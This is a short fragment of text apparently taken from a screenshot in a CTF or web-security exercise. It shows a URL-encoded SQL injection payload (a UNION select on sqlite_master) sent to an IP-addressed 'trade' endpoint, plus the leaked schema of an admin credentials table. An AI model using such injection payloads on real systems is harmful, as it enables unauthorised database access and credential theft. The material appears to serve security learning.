 安全 207.180.200.166:9000/trade?coin=%27%20union%20select%20name,sql%20from%20sqlite_master%20limit%200,1%20--+
ctf相关 一些师傅的博客 Web安全 信息收集 渗透测试 binary hack basic learn My blog 其他杂项 OverTheWire: Nat... SSTI注
ADMIN
+
CREATE TABLE admin(username TEXT NOT NULL, password TEXT
NOT NULL)
先知社区